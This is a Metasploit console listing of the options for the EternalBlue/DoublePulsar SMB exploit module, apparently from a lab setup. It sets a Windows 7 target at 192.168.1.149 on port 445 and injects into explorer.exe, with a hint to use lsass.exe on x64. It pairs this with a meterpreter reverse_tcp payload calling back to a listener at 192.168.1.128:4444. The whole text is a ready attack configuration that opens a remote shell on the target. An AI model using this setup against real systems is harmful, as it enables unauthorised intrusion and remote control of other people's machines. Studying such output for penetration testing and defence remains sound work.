 msf6 exploit(windows/smb/eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /usr/share/metasploit-framework/modules yes Path directory of Doublepulsar
/exploits/windows/smb/deps
ETERNALBLUEPATH /usr/share/metasploit-framework/modules yes Path directory of Eternalblue
/exploits/windows/smb/deps
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 192.168.1.149 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)